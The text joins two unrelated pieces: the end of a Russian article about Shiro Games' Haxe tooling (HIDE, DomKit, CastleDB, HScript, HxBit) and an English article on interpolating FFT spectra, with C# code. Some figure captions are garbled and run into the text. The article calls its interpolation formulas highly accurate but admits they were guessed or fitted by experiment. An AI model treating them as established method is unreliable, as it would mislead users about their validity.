
[HIDE](https://github.com/HeapsIO/hide) (Heaps IDE) — это отдельное приложение, которое позволяет создавать средства для просмотра и редактирования 2D / 3D-контента.
HIDE — это HTML5-приложение, в котором запущен инстанс движка Heaps.io в режиме WebGL2, что позволяет очень быстро разрабатывать пользовательские интерфейсы, используя Haxe и HTML / CSS.
На данный момент HIDE предоставляет следующие средства:
* древовидный список ресурсов
* просмотрщик 2D текстур
* просмотрщик 3D моделей в формате FBX и редактор материалов
* редактор 2D и 3D эффектов на основе временной шкалы (timeline based effects)
* редактор 2D и 3D частиц
* редактор 3D-уровней (на скриншоте ниже показан уровень Darksburg)
* редактор Префабов
* редактор скриптов (с использованием [hscript](https://github.com/HaxeFoundation/hscript))
* редактор графа шейдеров [работа над ним пока что не окончена]

HIDE ориентирован на обработку данных (data-oriented) и основан на модели Префабов (класс `hrt.prefab.Prefab`). Эта модель хранит данные редактора и может по запросу создавать экземпляры эффектов, уровней и т.д.; также она является поставщиком данных для движка, который затем обрабатывает их в соответствии с заложенной вами игровой логикой.
Поскольку модель Префабов расширяемая и в HIDE реализована поддержка плагинов, то в HIDE есть возможность добавлять пользовательские компоненты и редакторы.
[Исходный код HIDE](https://github.com/HeapsIO/hide) разделен между пакетами `hide` (содержит код IDE), и `hrt` (содержит классы, которые можно использовать как часть игрового клиента).
К сожалению, в настоящий момент документация для HIDE практически отсутствует и мне еще предстоит поработать над ней.
DomKit UI Toolkit
-----------------

[DomKit](https://heaps.io/documentation/domkit.html) — это наш фреймворк для написания компонентов пользовательского интерфейса. На данный момент это самое последнее дополнение к нашему технологическому стеку, поэтому он все еще дорабатывается.
Он позволяет описывать пользовательский интерфейс с помощью XHTML-разметки непосредственно в коде игры, что обеспечивает возможность напрямую связывать строго типизированные данные с логикой игрового процесса. Кроме этого, в DomKit есть возможность стилизации интерфейсов с помощью CSS, прямо как в веб-разработке.
Используемая семантика CSS частично соответствует стандартам HTML5, но модель разметки специфична для Heaps.io и больше подходит для UI / UX в играх.

Также вы можете объявлять собственные компоненты, добавлять дополнительные свойства и код, описывающий как CSS должен применяться к свойствам ваших компонентов.
Кроме того, библиотека DomKit полностью автономна и может использоваться совместно с любыми UI фреймворками (но в Heaps.io поддержка DomKit уже реализована).
Узнать больше о DomKit вы можете [из его документации](https://heaps.io/documentation/domkit.html).
Castle DB
---------

Castle DB — один из самых важных инструментов для повышения производительности, который используется в Shiro Game. Это статическая структурированная база данных, с которой работают наши геймдизайнеры — редактируют все данные, используемые в игре (списки предметов, локаций, NPC, деревьев технологий, навыков и т.д.).
Используя IDE Castle DB, можно задавать и изменять структуры данных, а затем вводить данные в соответствии с описанием этих структур. В этом отношении IDE Castle DB является своего рода специализированным редактором электронных таблиц для игр.

Кроме того, используя макросы Haxe, можно напрямую получить все структуры данных, объявленные в CDB-файле, а также перечисления (enums) для всех уникальных идентификаторов для различных типов игровых объектов / уровней / и т.д.
```
// Data.hx
private typedef Init = haxe.macro.MacroType<[cdb.Module.build("data.cdb")]>;
```
Данные в CDB хранятся в виде текстового файла в формате JSON, что дает возможность совместно работать с данными, используя систему контроля версий (слияние, различие, разрешение конфликтов и т.д.).
Castle DB раньше был отдельным редактором (его старую версию можно скачать [с его веб-сайта](http://castledb.org/)), но теперь он интегрирован в HIDE, благодаря чему можно использовать данные CDB для Префабов в редакторе уровней и т.д.
Узнать больше о Castle DB вы можете на сайте [castledb.org](http://castledb.org/).
HScript
-------

[HScript](https://github.com/haxeFoundation/hscript) — это небольшой парсер и интерпретатор скриптов, синтаксис которых основан на синтаксисе Haxe. Таким образом у геймдизайнеров есть возможность самостоятельно вносить изменения в коде, не прибегая к помощи программистов и не пересобирая клиент.
Одна из самых приятных вещей в HScript — это то, что он позволяет вносить изменения в скрипт на этапе между парсингом и выполнением скрипта. Например, класс [Async](https://github.com/HaxeFoundation/hscript/blob/master/hscript/Async.hx) преобразует скрипт в асинхронный код.
Совсем недавно я добавил в HScript возможность проверки типов в скриптах, данный механизм работает примерно также как в компиляторе Haxe. Это позволило добавить в редактор скриптов, встроенный в HIDE, автодополнение кода и проверку типов прямо во время их написания (о том, как добавить поддержку собственных типов, можно [почитать в вики](https://github.com/HeapsIO/hide/wiki/HScript-Notes)), что должно помочь геймдизайнерам совершать меньше ошибок и повысить их продуктивность.
HScript также интегрирован в CDB / Hide, что позволяет назначать объектам скрипты и т.д.
Исходный код библиотеки [доступен на github](https://github.com/haxeFoundation/hscript), а установить ее можно с помощью команды `haxelib install hscript`.
HxBit
-----

[HxBit](https://github.com/HeapsIO/hxbit) — это библиотека для сериализации и сетевой синхронизации. Она позволяет помечать свойства ваших классов, которые должны быть сериализованы (для сохранения) и / или переданы по сети при их изменении (для многопользовательских игр).
Полная документация [доступна в вики](https://github.com/HeapsIO/hxbit).
MPMan
-----
MPMan построен поверх HxBit для сетевой части и содержит дополнительные служебные классы. Это единственная библиотека с закрытым исходным кодом в составе фреймворка, поскольку она содержит конфиденциальную информацию о нашей инфраструктуре для поддержки многопользовательских режимов.
Данная библиотека обеспечивает следующее:
* аутентификация игрока на разных платформах
* многопользовательская система лобби, рейтинги, запрос инстансов игровых серверов
* приглашения для многопользовательской игры
* достижения
* обнаружение DLC и всплывающие окна магазинов
* хранение (кроссплатформенная обработка пользовательских сохранений).
Заключение
----------
Вот и все (пока). Я надеюсь, что после прочтения этой статьи у вас сформировалось некоторое представление о том, как мы делаем игры в Shiro. Также я надеюсь, что заинтересовал вас попробовать некоторые, если не все, из представленных инструментов.
Я написал и продолжаю поддерживать многие из этих инструментов. В этом деле хорошую помощь оказывают и программисты Shiro и члены сообщества Haxe, и я благодарен им за это! Я думаю, что для отличной работы необходимо иметь хорошие инструменты, и каждый из инструментов, представленных здесь, оказался полезным в нескольких реальных проектах. Я вполне доволен достигнутыми результатами, и поэтому решил, что пришло время рассказать о них.
Также я верю в совместную работу на проектами, и в то, что открытие исходного кода также помогает развивать проекты: не только благодаря возможности получить помощь от сторонних разработчиков, но и благодаря тому, что открытие исходного кода обязывает меня заниматься решением таких важных вопросов как написание документации и сглаживание имеющихся "шероховатостей" насколько это возможно.
Все инструменты в описанном технологическом стеке использовались в реальных проектах и используются для разработки еще не анонсированных игр. Они достаточно стабильны, без серьезных проблем, но, конечно, всегда есть возможность найти баги для какого-то конкретного случая. Поскольку я работаю над несколькими проектами одновременно, то мне не всегда удается быстро ответить на сообщения о найденных ошибках или пулл-реквестах, но по крайней мере у вас есть все исходники и, следовательно, возможность самостоятельно все исправить. Одна из вещей, которые лично мне больше всего не нравятся — это ситуации, когда нет возможности понять / исправить найденные ошибки.
Наконец, хочу упомянуть, что Shiro Games активно ищет разработчиков для работы над увлекательными, но еще не анонсированными проектами. Вы можете связаться со мной в [Twitter](https://twitter.com/ncannasse) и посмотреть [список наших вакансий](http://shirogames.com/jobs/).
|
https://habr.com/ru/post/497292/
| null |
ru
| null |
# Riddles of the fast Fourier transform
[• The method of phase-magnitude interpolation (PMI)](#The%20method%20of%20phase-magnitude%20interpolation%20(PMI))
[• Accurate measure of frequency, magnitude and phase of signal harmonics](#Accurate%20measure%20of%20frequency,%20magnitude%20and%20phase%20of%20signal%20harmonics)
[• Detection of resonances](#Detection%20of%20resonances)
The Fast Fourier Transform (FFT) algorithm is an important tool for analyzing and processing signals of various nature.
It allows to reconstruct magnitude and phase spectrum of a signal into the frequency domain by magnitude sample into the time domain, while the method is computationally optimized with modest memory consumption.
Although there is not losing of any information about the signal during the conversion process (calculations are reversible up to rounding), the algorithm has some peculiarities:
1. resolution, a kind of "discrete pixelization" like a histogram
2. the effect of spectral leakage, which causes the characteristic spreading of information along the histogram bars for those signal harmonics whose frequency does not fall very accurately on divisions of the discrete frequency grating
These factors hinder high-precision analysis and fine processing of results further.
 is close to the one of divisions of the discrete frequency grating, which manifests itself as a clear peak, on the contrary, the frequency of the harmonic G 6 (1594.46 Hz) is between two divisions of the discrete grating, which causes a pronounced effect of spectral leakage")Figure 1: the frequency of the C 5 harmonic (516.88 Hz) is close to the one of divisions of the discrete frequency grating, which manifests itself as a clear peak, on the contrary, the frequency of the harmonic G 6 (1594.46 Hz) is between two divisions of the discrete grating, which causes a pronounced effect of spectral leakageThe article presents an effective way to overcome such "inconvenient" features of the algorithm.
The materials are provided with illustrations, however, for a deeper dive into the topic, it is recommended [to download the Solfeggio desktop application for high-precision signal processing and visualization](http://makeloft.xyz/ru/workroom/solfeggio). With its help, you can examine a signal in details and "probe" its spectrums at various scale levels: from the overall picture up to particular discrete samples.
IMPORTANT! The program and algorithmic developments are free for educational and non-commercial use, but there are a range of important restrictions on usage scopes. Please, before intercalation the presented developments in any projects, carefully read the small [agreement](http://makeloft.xyz/agreement)...
*In the process of creating Solfeggio the patterns had been revealed, which led to the development of phase-magnitude interpolation algorithm for fast Fourier transform (PMI for FFT). At the same time, unsolved problems were formulated.*
Now let's go briefly through the main stages and provisions of the theory of signal processing:
1. a receiver (microphone or other sensor) picks up an analog signal and converts it into equivalent voltage oscillations of electricity
2. an analog-to-digital converter (ADC) with a given frequency (via regular time intervals) measures the voltage level of the input signal and forms an array (frame) of its time discrete samples quantized by the magnitude level
Figure 23. then, on the basis of the generated frame, the direct FFT is calculated, as a result of which an array of spectral data is obtained at output, it gives some representation of the harmonics of the original analog signal (magnitudes and phases of dominant frequencies), that allows to reconstruct properties of the source analog signal with a certain error (see Fig. 1)
As mentioned earlier, because the spectral representation is discrete and not analog, it has inherent resolution, a kind of histogram-like pixelization, and can also exhibit spectral leakage, which causes a characteristic spreading of information about the harmonics of the signal, the frequency of which does not fall quite accurately at divisions of a discrete frequency grating. In practice, these phenomena complicate the subsequent reconstruction and analysis of the original signals.
It is important to note that the applying of the inverse FFT to the resulting array of spectral data makes it possible to definitely restore the original discrete signal in the time domain (up to rounding), which indicates that there is not information lost from the signal during the conversion. It means that calculations are reversible.
In turn, according to the Nyquist-Shannon-Kotelnikov theorem, an analog signal can be unambiguously and without distortion restored from its discrete time samples, when the sampling frequency is at least twice the frequency of the highest frequency harmonic of the signal. This suggests that by interpolating a discrete signal in the time domain (back to analog) and increase sample rate (re-sampling), higher resolution in the phase-frequency domain can be achieved at the expense of increased computational complexity and memory consumption. This approach is possible, but not always convenient in practice.
RIDDLE №1
*But since it is possible to interpolate a signal in the time domain of representation, maybe there is some kind of interpolation method in the frequency domain? Although there is no mathematical justification for this hypothesis for the moment of this article writing, experimental data indicate that a such approach exists for low-noise signals, and for many common practical situations it gives very accurate and reliable results.*
RIDDLE №2
*Although the accuracy of the method is high, however, some error is inherent in it. Perhaps this error can be reduced by refining the formulas. The question also remains open.*
The interpolation method is intuitive and surprisingly computationally simple. It was experimentally discovered during the development of the Solfeggio tool for high-precision spectral analysis.
So, first, consider the classic Fast Fourier Transform algorithm in C#. Below there are two modifications of the "butterfly" operation (with decimation in time and in frequency), which differ in the order and structure of the cycles, but ultimately lead to the same result
```
private static void DecimationInFrequency(ref Complex[] sample, bool direct)
{
if (sample.Length < 2) return;
var length = sample.Length / 2; // sample.Length >> 1
var sampleA = new Complex[length];
var sampleB = new Complex[length];
var abs = (Pi.Single / length).InvertSign(direct);
var rotorBase = new Complex(Cos(abs), Sin(abs));
var rotor = Complex.One; // rotor = rotorBase.Pow(0)
for (int i = 0, j = length; i < length; i++, j++)
{
var a = sample[i];
var b = sample[j];
sampleA[i] = a + b;
sampleB[i] = (a - b) * rotor;
rotor *= rotorBase; // rotor = rotorBase.Pow(i + 1)
}
DecimationInFrequency(ref sampleA, direct);
DecimationInFrequency(ref sampleB, direct);
for (int i = 0, j = 0; i < length; i++) // j += 2
{
sample[j++] = sampleA[i];
sample[j++] = sampleB[i];
}
}
```
[gitlab](https://gitlab.com/Makeloft-Studio/Rainbow/-/blob/master/Rainbow/Butterfly.DecimationInFrequency.cs), [bitbucket](https://bitbucket.org/Makeloft/rainbow/src/master/Rainbow/Butterfly.DecimationInFrequency.cs), [github](https://github.com/make-loft/Rainbow/blob/master/Rainbow/Butterfly.DecimationInFrequency.cs)
```
private static void DecimationInTime(ref Complex[] sample, bool direct)
{
if (sample.Length < 2) return;
var length = sample.Length / 2; // sample.Length >> 1
var sampleA = new Complex[length];
var sampleB = new Complex[length];
var abs = (Pi.Single / length).InvertSign(direct);
var rotorBase = new Complex(Cos(abs), Sin(abs));
var rotor = Complex.One; // rotor = rotorBase.Pow(0)
for (int i = 0, j = 0; i < length; i++) // j+=2
{
sampleA[i] = sample[j++];
sampleB[i] = sample[j++];
}
DecimationInTime(ref sampleA, direct);
DecimationInTime(ref sampleB, direct);
for (int i = 0, j = length; i < length; i++, j++)
{
var a = sampleA[i];
var b = sampleB[i] * rotor;
sample[i] = a + b;
sample[j] = a - b;
rotor *= rotorBase; // rotor = rotorBase.Pow(i + 1)
}
}
```
[gitlab](https://gitlab.com/Makeloft-Studio/Rainbow/-/blob/master/Rainbow/Butterfly.DecimationInTime.cs), [bitbucket](https://bitbucket.org/Makeloft/rainbow/src/master/Rainbow/Butterfly.DecimationInTime.cs), [github](https://github.com/make-loft/Rainbow/blob/master/Rainbow/Butterfly.DecimationInTime.cs)
Normalization of values after the "butterfly" operation performs by the following way
```
public static partial class Butterfly
{
public static Complex[] Transform(this IEnumerable sample, bool direct, bool inTime = false)
{
var workSample = sample.ToArray();
if (inTime) DecimationInTime(ref workSample, direct);
else DecimationInFrequency(ref workSample, direct);
double factor = direct ? workSample.Length / 2 : 2;
for (var i = 0; i < workSample.Length; i++) workSample[i] /= factor;
return workSample;
}
}
```
[gitlab](https://gitlab.com/Makeloft-Studio/Rainbow/-/blob/master/Rainbow/Butterfly.cs), [bitbucket](https://bitbucket.org/Makeloft/rainbow/src/master/Rainbow/Butterfly.cs), [github](https://github.com/make-loft/Rainbow/blob/master/Rainbow/Butterfly.PMI.cs)
**The method of phase-magnitude interpolation (PMI)**
Now consider the method of phase-magnitude interpolation (PMI).
Figure 3: simplified, the essence of PMI algorithm in search of vertexes with cut peaks at magnitude spectrum combined with characteristic jumps on phase spectrum for further peak reconstruction by certain formulas
```
public static IEnumerable Interpolate(this IList spectrum, List resonances = default)
{
resonances?.Clear();
var count = spectrum.Count / 2 - 4;
for (var i = 0; i < count; i++)
{
/\* Frequency (F); Magnitude (M); Phase (P); \*/
spectrum[i + 0].Deconstruct(out var aF, out var aM, out var aP);
spectrum[i + 1].Deconstruct(out var bF, out var bM, out var bP);
spectrum[i + 2].Deconstruct(out var cF, out var cM, out var cP);
spectrum[i + 3].Deconstruct(out var dF, out var dM, out var dP);
double GetPeakProbabilityByPhase() => Math.Abs(cP - bP) / Pi.Single;
double GetPeakProbabilityByMagnitude()
{
var bcM = (bM + cM) - (aM + dM) / Pi.Half;
return
(aM < bcM && bcM > dM)
&&
(bM \* 0.95 < bcM && bcM > cM \* 0.95)
? 0.95
: 0.05;
}
var peakProbabilityByPhase = GetPeakProbabilityByPhase();
var peakProbabilityByMagnitude = GetPeakProbabilityByMagnitude();
var peakProbability = peakProbabilityByPhase \* peakProbabilityByMagnitude;
if (peakProbabilityByMagnitude > 0.5 && peakProbabilityByPhase < 0.5)
resonances?.Add(i);
if (peakProbability > 0.5)
{
/\*
var halfStepF = (cF - bF) / 2;
var bcMiddleF = (bF + cF) / 2;
var bcOffsetScale = (cM - bM) / (cM + bM);
var bcF = bcMiddleF + bcOffsetScale \* halfStepF;
\*/
var bcF = (bF \* bM + cF \* cM) / (bM + cM);
var bcM = (bM + cM) - (aM + dM) / Pi.Half;
var bcP = bP + (bcF - bF) \* (cP - bP) / (cF - bF);
/\* y(x) = y0 + ( x - x0) \* (y1 - y0) / (x1 - x0) \*/
var abF = aF + (bcF - bF);
var abM = aM;
var abP = aP;
var dcF = dF + (bcF - cF);
var dcM = dM;
var dcP = dP;
yield return new(in abF, in abM, in abP);
yield return new(in bcF, in bcM, in bcP);
yield return new(in dcF, in dcM, in dcP);
i += 3;
}
else
{
yield return new(in aF, in aM, in aP);
}
}
}
```
[gitlab](https://gitlab.com/Makeloft-Studio/Rainbow/-/blob/master/Rainbow/Filtering.PMI.cs), [bitbucket](https://bitbucket.org/Makeloft/rainbow/src/master/Rainbow/Filtering.PMI.cs), [github](https://github.com/make-loft/Rainbow/blob/master/Rainbow/Filtering.PMI.cs)
**Accurate measure of frequency, magnitude and phase of signal harmonics**
There are three key lines
```
var bcF = (bF * bM + cF * cM) / (bM + cM);
var bcM = (bM + cM) - (aM + dM) / Pi.Half;
var bcP = bP + (bcF - bF) * (cP - bP) / (cF - bF);
/* y(x) = y0 + ( x - x0) * (y1 - y0) / (x1 - x0) */
```
Exactly by these formulas the frequency, magnitude and phase of a leaked over the spectrum harmonic calculates with fairly high accuracy. The first and third formulas for frequency and phase had been derived intuitively, the second for magnitude had been chosen experimentally. At the time this article writing strictly mathematical justification for these formulas have not found.
Noteworthy that presented formulas work best for a rectangular window, that is, they do not require additional preprocessing of a discrete frame. Using any other window functions only reduces their accuracy.
The presence of several nearby harmonics in the spectrum can introduce additional distortions into the interpolation accuracy, but for remote from each other harmonics the errors are reduced to a minimum.
From what observations are the formulas have been derived?
Let consider the magnitude and phase spectrums of a single harmonic when the frequency falls on a division of a discrete lattice and on different parts of the interval between two nearby divisions.
The frequency of the *i*-th lattice division can be calculated by the following formula
```
var binToFrequency = sampleRate / frameSize;
var binFrequency = i * binToFrequency;
```
Figure 4: the harmonic shift from 516.08 to 566.08 Hz by 10 Hz stepsWhen a harmonic hits a grating division, a clear peak is observed in the magnitude spectrum, and the effect of spectral leakage is absent, the magnitude values at the remaining divisions are close to zero. The phase value is also determined with high accuracy, however, sharp phase jumps begin to be observed in the phase spectrum.
With a slight frequency shift into the interval between two grating divisions, the magnitude spectrum begins to show the effect of leakage and a characteristic cutoff of the harmonic's peak, which reaches its maximum in the middle of the interval. In this case, an interesting picture is observed in the phase spectrum: the value of the phase of the harmonic now lies on a straight line that connects the values between two nearby divisions of the lattice, and the rest of the phase spectrum forms smooth curves.
Figure 5: shift from Figure 4 in more detailed presentationCarefully considering of the shift process uncover the following regularity
```
var halfStepF = (cF - bF) / 2;
var bcMiddleF = (bF + cF) / 2;
var bcOffsetScale = (cM - bM) / (cM + bM);
var bcF = bcMiddleF + bcOffsetScale * halfStepF;
```
Performing substitutions and transformations with simplifications leads to following expressions for calculating the exact harmonic frequency and its phase
```
var bcF = (bF * bM + cF * cM) / (bM + cM);
var bcP = bP + (bcF - bF) * (cP - bP) / (cF - bF);
/* y(x) = y0 + ( x - x0) * (y1 - y0) / (x1 - x0) */
```
The magnitude value is a bit more difficult to guess, but with a fairly high accuracy it is described by the expression
```
var bcM = (bM + cM) - (aM + dM) / Pi.Half;
```
It is necessary to mention methods for detecting leaked peaks in a signal for their further interpolation. There are two characteristic features by which a candidate can be identified: a cut peak in the magnitude spectrum and a jump in the phase spectrum. But the combined probabilistic approach is more reliable.
```
double GetPeakProbabilityByPhase() => Math.Abs(cP - bP) / Pi.Single;
double GetPeakProbabilityByMagnitude()
{
var bcM = (bM + cM) - (aM + dM) / Pi.Half;
return
(aM < bcM && bcM > dM)
&&
(bM * 0.95 < bcM && bcM > cM * 0.95)
? 0.95
: 0.05;
}
var peakProbabilityByPhase = GetPeakProbabilityByPhase();
var peakProbabilityByMagnitude = GetPeakProbabilityByMagnitude();
var peakProbability = peakProbabilityByPhase * peakProbabilityByMagnitude;
if (peakProbabilityByMagnitude > 0.5 && peakProbabilityByPhase < 0.5)
resonances?.Add(i);
if (peakProbability > 0.5)
```
---
**Detection of resonances**
It should be noted that pronounced magnitude cutoffs can also occur at resonances, when two or more significant harmonics lie in the same or nearby intervals of the discrete lattice, but in this case the effect of merging two jumps begins to appear on the phase spectrum, which allows to distinguish resonance from the phenomenon of spectral leakage.
In the general case any two harmonics are resonant, just the characteristic effect of beats begins to become most noticeable when their frequencies are close enough.
Figure 6: resonant beatsRIDDLE №3
*An interesting observation: the resonance is very similar to the magnitude modulation of a low-frequency signal by a high-frequency one, for example, the resonance of 440 and 444 hertz is similar to a 4 hertz signal (or frequencies of that order) modulated at about 442 hertz. This assumption requires research, clarification and further verification.*
---
At the final stage, after performing the PMI, it is easy to extract pure harmonic components from the spectral data, which already have not a pixel-by-pixel, but a raster representation (frequency/magnitude/phase).
```
public static IEnumerable EnumeratePeaks(this IList spectrum, double silenceThreshold = 0.01)
{
var count = spectrum.Count - 3;
for (var i = 0; i < count; i++)
{
spectrum[i + 0].Deconstruct(out var aF, out var aM, out var aP);
spectrum[i + 1].Deconstruct(out var bF, out var bM, out var bP);
spectrum[i + 2].Deconstruct(out var cF, out var cM, out var cP);
if ((aM + cM) \* 0.25d < bM && aM < bM && bM > cM && bM > silenceThreshold)
yield return spectrum[i + 1];
}
}
```
[gitlab](https://gitlab.com/Makeloft-Studio/Rainbow/-/blob/master/Rainbow/Filtering.Basic.cs), [bitbucket](https://bitbucket.org/Makeloft/rainbow/src/master/Rainbow/Filtering.Basic.cs), [github](https://github.com/make-loft/Rainbow/blob/master/Rainbow/Filtering.Basic.cs)
The method allows to identify a set of the most pronounced harmonics of the original signal, after which they can be easily represented as complex numbers or cosine waves for further high-precision processing via basic mathematical operations.
In some cases this provides a value information compression of signals due to the loss of insignificant and noise harmonics, which makes it possible to perform further calculations and transformations more compactly and optimally than working with the original raster arrays.
RESULTS
The method of phase-magnitude interpolation opens up new possibilities in the field of processing and compression of signals, since it allows to extract with high accuracy its analog-vector information component from a discrete-raster representation of a signal.
---
MIRRORS OF THE ARTICLE
EN: [makeloft](http://makeloft.xyz/lessons/signal-processing/riddles-of-the-fast-fourier-transform), [gitlab](https://gitlab.com/Makeloft-Studio/Rainbow/-/wikis/RIDDLES-OF-THE-FAST-FOURIER-TRANSFORM), [gihub](https://github.com/make-loft/Rainbow/wiki/RIDDLES-OF-THE-FAST-FOURIER-TRANSFORM), [habr](https://habr.com/ru/post/657669/)
RU: [makeloft](http://makeloft.xyz/ru/%D1%83%D1%80%D0%BE%D0%BA%D0%B8/%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0-%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB%D0%BE%D0%B2/%D0%B7%D0%B0%D0%B3%D0%B0%D0%B4%D0%BA%D0%B8-%D0%B1%D1%8B%D1%81%D1%82%D1%80%D0%BE%D0%B3%D0%BE-%D0%BF%D1%80%D0%B5%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F-%D1%84%D1%83%D1%80%D1%8C%D0%B5), [gitlab](https://gitlab.com/Makeloft-Studio/Rainbow/-/wikis/%D0%97%D0%90%D0%93%D0%90%D0%94%D0%9A%D0%98-%D0%91%D0%AB%D0%A1%D0%A2%D0%A0%D0%9E%D0%93%D0%9E-%D0%9F%D0%A0%D0%95%D0%9E%D0%91%D0%A0%D0%90%D0%97%D0%9E%D0%92%D0%90%D0%9D%D0%98%D0%AF-%D0%A4%D0%A3%D0%A0%D0%AC%D0%95), [gihub](https://github.com/make-loft/Rainbow/wiki/%D0%97%D0%90%D0%93%D0%90%D0%94%D0%9A%D0%98-%D0%91%D0%AB%D0%A1%D0%A2%D0%A0%D0%9E%D0%93%D0%9E-%D0%9F%D0%A0%D0%95%D0%9E%D0%91%D0%A0%D0%90%D0%97%D0%9E%D0%92%D0%90%D0%9D%D0%98%D0%AF-%D0%A4%D0%A3%D0%A0%D0%AC%D0%95), [habr](https://habr.com/ru/post/656133/)
---
PLAYGROUND
